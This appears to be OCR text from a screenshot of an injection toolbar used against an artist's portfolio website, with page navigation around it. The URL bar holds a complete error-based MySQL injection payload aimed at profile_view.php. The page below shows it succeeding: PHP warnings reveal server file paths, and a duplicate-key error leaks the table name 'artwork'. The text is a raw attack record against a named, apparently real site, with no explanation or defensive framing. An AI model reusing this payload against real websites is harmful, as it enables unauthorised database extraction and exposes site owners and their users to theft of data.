 Load ···
Split···
Execu···
http://profile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e)
FROM information_schema.tables where table_schema=database() LIMIT 1,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 's'='s
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~artwork~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW